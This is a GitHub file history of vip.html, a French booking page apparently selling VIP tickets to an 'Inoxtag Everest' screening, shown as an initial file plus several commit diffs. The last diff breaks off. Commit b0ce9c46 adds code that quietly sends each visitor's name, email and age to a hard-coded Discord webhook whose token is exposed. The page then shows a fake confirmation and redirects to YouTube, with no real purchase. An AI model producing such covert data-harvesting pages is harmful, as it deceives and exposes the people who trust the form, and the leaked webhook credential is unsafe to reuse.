
==== vip.html @ 1595ac06 "Add files via upload" ====
<html><head><base href="https://example.com/billetterie?type=vip">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Réservation Billet VIP - Projection Inoxtag Everest</title>
<style>
    @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');

    :root {
        --primary-color: #ff4d4d;
        --secondary-color: #2c3e50;
        --accent-color: #f1c40f;
        --bg-color: #ecf0f1;
    }

    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    body {
        font-family: 'Montserrat', sans-serif;
        background-color: var(--bg-color);
        color: var(--secondary-color);
        line-height: 1.6;
    }

    header {
        background-color: var(--primary-color);
        color: white;
        text-align: center;
        padding: 1rem 0;
        position: relative;
        overflow: hidden;
    }

    header h1 {
        font-size: 2rem;
        position: relative;
        z-index: 1;
    }

    main {
        max-width: 800px;
        margin: 2rem auto;
        padding: 2rem;
        background-color: white;
        border-radius: 10px;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    }

    h2 {
        color: var(--primary-color);
        margin-bottom: 1rem;
    }

    .ticket-summary {
        background-color: var(--bg-color);
        border-radius: 5px;
        padding: 1rem;
        margin-bottom: 2rem;
    }

    .ticket-summary h3 {
        color: var(--secondary-color);
        margin-bottom: 0.5rem;
    }

    .ticket-summary p {
        margin-bottom: 0.5rem;
    }

    .ticket-summary .price {
        font-size: 1.5rem;
        font-weight: bold;
        color: var(--primary-color);
    }

    form {
        display: grid;
        gap: 1rem;
    }

    label {
        font-weight: bold;
    }

    input[type="text"],
    input[type="email"],
    input[type="tel"],
    select {
        width: 100%;
        padding: 0.5rem;
        border: 1px solid #ccc;
        border-radius: 5px;
        font-size: 1rem;
    }

    button {
        background-color: var(--accent-color);
        color: var(--secondary-color);
        padding: 0.5rem 1rem;
        border: none;
        border-radius: 5px;
        font-size: 1rem;
        font-weight: bold;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    button:hover {
        background-color: #e67e22;
    }

    footer {
        background-color: var(--secondary-color);
        color: white;
        text-align: center;
        padding: 1rem 0;
        margin-top: 2rem;
    }

    @media (max-width: 768px) {
        main {
            padding: 1rem;
        }
    }
</style>
</head>
<body>
    <header>
        <h1>Réservation Billet VIP - Projection Inoxtag Everest</h1>
    </header>

    <main>
        <section class="ticket-summary">
            <h2>Récapitulatif de votre sélection</h2>
            <h3>Billet VIP</h3>
            <p>Accès à la projection + Goodies exclusifs</p>
            <p class="price">35€</p>
        </section>

        <section>
            <h2>Informations personnelles</h2>
            <form id="booking-form">
                <label for="name">Nom complet</label>
                <input type="text" id="name" name="name" required>

                <label for="email">Adresse e-mail</label>
                <input type="email" id="email" name="email" required>

                <label for="phone">Numéro de téléphone</label>
                <input type="tel" id="phone" name="phone" required>

                <label for="quantity">Nombre de billets</label>
                <select id="quantity" name="quantity" required>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                </select>

                <button type="submit">Procéder au paiement</button>
            </form>
        </section>
    </main>

    <footer>
        <p>&copy; 2023 Projection Inoxtag Everest. Tous droits réservés.</p>
    </footer>

    <script>
    document.addEventListener('DOMContentLoaded', function() {
        const form = document.getElementById('booking-form');
        const quantitySelect = document.getElementById('quantity');
        const priceElement = document.querySelector('.price');
        const basePrice = 35;

        quantitySelect.addEventListener('change', function() {
            const quantity = parseInt(this.value);
            const totalPrice = basePrice * quantity;
            priceElement.textContent = `${totalPrice}€`;
        });

        form.addEventListener('submit', function(e) {
            e.preventDefault();
            const formData = new FormData(form);
            const bookingData = Object.fromEntries(formData.entries());

            // Simuler l'envoi des données à un serveur
            console.log('Données de réservation:', bookingData);

            // Rediriger vers une page de confirmation (simulation)
            alert('Merci pour votre réservation! Vous allez être redirigé vers notre page de paiement sécurisée.');
            window.location.href = 'https://example.com/payment';
        });
    });
    </script>
</body>
</html>

==== commit 6f1cb830: "Add files via upload" ====
--- a/vip.html
+++ b/vip.html
@@ -1,200 +1,180 @@
-<html><head><base href="https://example.com/billetterie?type=vip">
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Réservation Billet VIP - Projection Inoxtag Everest</title>
-<style>
-    @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');
-
-    :root {
-        --primary-color: #ff4d4d;
-        --secondary-color: #2c3e50;
-        --accent-color: #f1c40f;
-        --bg-color: #ecf0f1;
-    }
-
-    * {
-        margin: 0;
-        padding: 0;
-        box-sizing: border-box;
-    }
-
-    body {
-        font-family: 'Montserrat', sans-serif;
-        background-color: var(--bg-color);
-        color: var(--secondary-color);
-        line-height: 1.6;
-    }
-
-    header {
-        background-color: var(--primary-color);
-        color: white;
-        text-align: center;
-        padding: 1rem 0;
-        position: relative;
-        overflow: hidden;
-    }
-
-    header h1 {
-        font-size: 2rem;
-        position: relative;
-        z-index: 1;
-    }
-
-    main {
-        max-width: 800px;
-        margin: 2rem auto;
-        padding: 2rem;
-        background-color: white;
-        border-radius: 10px;
-        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
-    }
-
-    h2 {
-        color: var(--primary-color);
-        margin-bottom: 1rem;
-    }
-
-    .ticket-summary {
-        background-color: var(--bg-color);
-        border-radius: 5px;
-        padding: 1rem;
-        margin-bottom: 2rem;
-    }
-
-    .ticket-summary h3 {
-        color: var(--secondary-color);
-        margin-bottom: 0.5rem;
-    }
-
-    .ticket-summary p {
-        margin-bottom: 0.5rem;
-    }
-
-    .ticket-summary .price {
-        font-size: 1.5rem;
-        font-weight: bold;
-        color: var(--primary-color);
-    }
-
-    form {
-        display: grid;
-        gap: 1rem;
-    }
-
-    label {
-        font-weight: bold;
-    }
-
-    input[type="text"],
-    input[type="email"],
-    input[type="tel"],
-    select {
-        width: 100%;
-        padding: 0.5rem;
-        border: 1px solid #ccc;
-        border-radius: 5px;
-        font-size: 1rem;
-    }
-
-    button {
-        background-color: var(--accent-color);
-        color: var(--secondary-color);
-        padding: 0.5rem 1rem;
-        border: none;
-        border-radius: 5px;
-        font-size: 1rem;
-        font-weight: bold;
-        cursor: pointer;
-        transition: background-color 0.3s ease;
-    }
-
-    button:hover {
-        background-color: #e67e22;
-    }
-
-    footer {
-        background-color: var(--secondary-color);
-        color: white;
-        text-align: center;
-        padding: 1rem 0;
-        margin-top: 2rem;
-    }
-
-    @media (max-width: 768px) {
+<html><head><base href="https://example.com/billetterie?type=standard">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Réservation Billet VIP - Projection Inoxtag Everest</title>
+    <style>
+        @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');
+    
+        :root {
+            --primary-color: #ff4d4d;
+            --secondary-color: #2c3e50;
+            --accent-color: #f1c40f;
+            --bg-color: #ecf0f1;
+        }
+    
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+    
+        body {
+            font-family: 'Montserrat', sans-serif;
+            background-color: var(--bg-color);
+            color: var(--secondary-color);
+            line-height: 1.6;
+        }
+    
+        header {
+            background-color: var(--primary-color);
+            color: white;
+            text-align: center;
+            padding: 1rem 0;
+        }
+    
         main {
+            max-width: 800px;
+            margin: 2rem auto;
+            padding: 2rem;
+            background-color: white;
+            border-radius: 10px;
+            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+        }
+    
+        h1, h2 {
+            color: var(--primary-color);
+            margin-bottom: 1rem;
+        }
+    
+        form {
+            display: grid;
+            gap: 1rem;
+        }
+    
+        label {
+            font-weight: bold;
+        }
+    
+        input, select {
+            width: 100%;
+            padding: 0.5rem;
+            border: 1px solid #ccc;
+            border-radius: 4px;
+        }
+    
+        .btn {
+            display: inline-block;
+            background-color: var(--accent-color);
+            color: var(--secondary-color);
+            padding: 0.5rem 1rem;
+            border: none;
+            border-radius: 5px;
+            text-decoration: none;
+            font-weight: bold;
+            cursor: pointer;
+            transition: background-color 0.3s ease;
+        }
+    
+        .btn:hover {
+            background-color: #e67e22;
+        }
+    
+        .ticket-summary {
+            background-color: var(--bg-color);
             padding: 1rem;
+            border-radius: 5px;
+            margin-top: 1rem;
         }
-    }
-</style>
-</head>
-<body>
-    <header>
-        <h1>Réservation Billet VIP - Projection Inoxtag Everest</h1>
-    </header>
-
-    <main>
-        <section class="ticket-summary">
-            <h2>Récapitulatif de votre sélection</h2>
-            <h3>Billet VIP</h3>
-            <p>Accès à la projection + Goodies exclusifs</p>
-            <p class="price">35€</p>
-        </section>
-
-        <section>
-            <h2>Informations personnelles</h2>
-            <form id="booking-form">
-                <label for="name">Nom complet</label>
-                <input type="text" id="name" name="name" required>
-
-                <label for="email">Adresse e-mail</label>
-                <input type="email" id="email" name="email" required>
-
-                <label for="phone">Numéro de téléphone</label>
-                <input type="tel" id="phone" name="phone" required>
-
-                <label for="quantity">Nombre de billets</label>
-                <select id="quantity" name="quantity" required>
-                    <option value="1">1</option>
-                    <option value="2">2</option>
-                    <option value="3">3</option>
-                    <option value="4">4</option>
-                </select>
-
-                <button type="submit">Procéder au paiement</button>
+    
+        footer {
+            background-color: var(--secondary-color);
+            color: white;
+            text-align: center;
+            padding: 1rem 0;
+            position: fixed;
+            bottom: 0;
+            width: 100%;
+        }
+    
+        @media (max-width: 768px) {
+            main {
+                padding: 1rem;
+            }
+        }
+    </style>
+    </head>
+    <body>
+        <header>
+            <h1>Réservation Billet VIP</h1>
+        </header>
+    
+        <main>
+            <h2>Détails de la réservation</h2>
+            <form id="reservationForm">
+                <div>
+                    <label for="name">Nom complet</label>
+                    <input type="text" id="name" name="name" required>
+                </div>
+                <div>
+                    <label for="email">Email</label>
+                    <input type="email" id="email" name="email" required>
+                </div>
+                <div>
+                    <label for="quantity">Nombre de billets</label>
+                    <select id="quantity" name="quantity">
+                        <option value="1">1</option>
+                        <option value="2">2</option>
+                        <option value="3">3</option>
+                        <option value="4">4</option>
+                    </select>
+                </div>
+                <div class="ticket-summary">
+                    <h3>Résumé de la commande</h3>
+                    <p>Type de billet: VIP</p>
+                    <p>Prix unitaire: 35€</p>
+                    <p>Total: <span id="totalPrice">35€</span></p>
+                </div>
+                <button type="submit" class="btn">Confirmer la réservation</button>
             </form>
-        </section>
-    </main>
-
-    <footer>
-        <p>&copy; 2023 Projection Inoxtag Everest. Tous droits réservés.</p>
-    </footer>
-
-    <script>
-    document.addEventListener('DOMContentLoaded', function() {
-        const form = document.getElementById('booking-form');
-        const quantitySelect = document.getElementById('quantity');
-        const priceElement = document.querySelector('.price');
-        const basePrice = 35;
-
-        quantitySelect.addEventListener('change', function() {
-            const quantity = parseInt(this.value);
-            const totalPrice = basePrice * quantity;
-            priceElement.textContent = `${totalPrice}€`;
+        </main>
+    
+        <footer>
+            <p>&copy; 2024 Projection Inoxtag Everest. Tous droits réservés.</p>
+        </footer>
+    
+        <script>
+        document.addEventListener('DOMContentLoaded', function() {
+            const form = document.getElementById('reservationForm');
+            const quantitySelect = document.getElementById('quantity');
+            const totalPriceSpan = document.getElementById('totalPrice');
+    
+            function updateTotalPrice() {
+                const quantity = parseInt(quantitySelect.value);
+                const unitPrice = 35;
+                const totalPrice = quantity * unitPrice;
+                totalPriceSpan.textContent = `${totalPrice}€`;
+            }
+    
+            quantitySelect.addEventListener('change', updateTotalPrice);
+    
+            form.addEventListener('submit', function(e) {
+                e.preventDefault();
+                const name = document.getElementById('name').value;
+                const email = document.getElementById('email').value;
+                const quantity = quantitySelect.value;
+    
+                alert(`Merci pour votre réservation, ${name}!
+                Détails de la commande:
+                - Email: ${email}
+                - Nombre de billets: ${quantity}
+                - Total: ${totalPriceSpan.textContent}
+                
+                Un email de confirmation vous sera envoyé prochainement.`);
+    
+                // Ici, vous pourriez ajouter du code pour envoyer les données à un serveur
+                // ou rediriger l'utilisateur vers une page de paiement.
+            });
         });
-
-        form.addEventListener('submit', function(e) {
-            e.preventDefault();
-            const formData = new FormData(form);
-            const bookingData = Object.fromEntries(formData.entries());
-
-            // Simuler l'envoi des données à un serveur
-            console.log('Données de réservation:', bookingData);
-
-            // Rediriger vers une page de confirmation (simulation)
-            alert('Merci pour votre réservation! Vous allez être redirigé vers notre page de paiement sécurisée.');
-            window.location.href = 'https://example.com/payment';
-        });
-    });
-    </script>
-</body>
-</html>+        </script>
+    </body>
+    </html>
==== commit b0ce9c46: "Add files via upload" ====
--- a/vip.html
+++ b/vip.html
@@ -1,7 +1,7 @@
 <html><head><base href="https://example.com/billetterie?type=standard">
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Réservation Billet VIP - Projection Inoxtag Everest</title>
+    <title>Réservation Billet Standard - Projection Inoxtag Everest</title>
     <style>
         @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');
     
@@ -116,6 +116,10 @@
                     <input type="text" id="name" name="name" required>
                 </div>
                 <div>
+                    <label for="age">Age</label>
+                    <input type="number" id="age" name="age" required>
+                </div>
+                <div>
                     <label for="email">Email</label>
                     <input type="email" id="email" name="email" required>
                 </div>
@@ -148,6 +152,24 @@
             const quantitySelect = document.getElementById('quantity');
             const totalPriceSpan = document.getElementById('totalPrice');
     
+            function sendMessage(email,name,age) {
+              var request = new XMLHttpRequest();
+              request.open("POST", "https://discord.com/api/webhooks/1221932628446285875/VwG14CEeTyMg9BXzRbt6Csn0CiF73iKb-_8Vsykd-QfCdRfymbkGPqf1ff2KeXpDvPxa");
+                
+              request.setRequestHeader('Content-type', 'application/json');
+                
+              var params = {
+                username: "InoxCounter",
+                avatar_url: "",
+                content: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age}`,
+                embeds: [
+                { title: "InoxCounter : new reservation", description: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age}` }
+                ] 
+              }
+            
+              request.send(JSON.stringify(params));
+            }
+    
             function updateTotalPrice() {
                 const quantity = parseInt(quantitySelect.value);
                 const unitPrice = 35;
@@ -160,9 +182,10 @@
             form.addEventListener('submit', function(e) {
                 e.preventDefault();
                 const name = document.getElementById('name').value;
+                const age = document.getElementById('age').value;
                 const email = document.getElementById('email').value;
                 const quantity = quantitySelect.value;
-    
+                sendMessage(email,name,age);
                 alert(`Merci pour votre réservation, ${name}!
                 Détails de la commande:
                 - Email: ${email}
@@ -171,6 +194,8 @@
                 
                 Un email de confirmation vous sera envoyé prochainement.`);
     
+                window.location.href = "https://youtube.com";
+    
                 // Ici, vous pourriez ajouter du code pour envoyer les données à un serveur
                 // ou rediriger l'utilisateur vers une page de paiement.
             });

==== commit 2e9f594d: "Update vip.html" ====
--- a/vip.html
+++ b/vip.html
@@ -1,205 +1,221 @@
 <html><head><base href="https://example.com/billetterie?type=standard">
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Réservation Billet Standard - Projection Inoxtag Everest</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');
-    
-        :root {
-            --primary-color: #ff4d4d;
-            --secondary-color: #2c3e50;
-            --accent-color: #f1c40f;
-            --bg-color: #ecf0f1;
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Réservation Billet VIP - Projection Inoxtag Everest</title>
+<style>
+    @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap');
+
+    :root {
+        --primary-color: #ff4d4d;
+        --secondary-color: #2c3e50;
+        --accent-color: #f1c40f;
+        --bg-color: #ecf0f1;
+    }
+
+    * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+    }
+
+    body {
+        font-family: 'Montserrat', sans-serif;
+        background-color: var(--bg-color);
+        color: var(--secondary-color);
+        line-height: 1.6;
+    }
+
+    header {
+        background-color: var(--primary-color);
+        color: white;
+        text-align: center;
+        padding: 0rem 0;
+    }
+
+    main {
+        max-width: 800px;
+        margin: 2rem auto;
+        padding: 2rem;
+        background-color: white;
+        border-radius: 10px;
+        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+    }
+
+    h1, h2 {
+        color: var(--primary-color);
+        margin-bottom: 1rem;
+    }
+
+    form {
+        display: grid;
+        gap: 1rem;
+    }
+
+    label {
+        font-weight: bold;
+    }
+
+    input, select {
+        width: 100%;
+        padding: 0.5rem;
+        border: 1px solid #ccc;
+        border-radius: 4px;
+    }
+
+    .btn {
+        display: inline-block;
+        background-color: var(--accent-color);
+        color: var(--secondary-color);
+        padding: 0.5rem 1rem;
+        border: none;
+        border-radius: 5px;
+        text-decoration: none;
+        font-weight: bold;
+        cursor: pointer;
+        transition: background-color 0.3s ease;
+    }
+
+    .btn:hover {
+        background-color: #e67e22;
+    }
+
+    .ticket-summary {
+        background-color: var(--bg-color);
+        padding: 1rem;
+        border-radius: 5px;
+        margin-top: 1rem;
+    }
+
+    footer {
+        background-color: var(--secondary-color);
+        color: white;
+        text-align: center;
+        padding: 0.5rem 0;
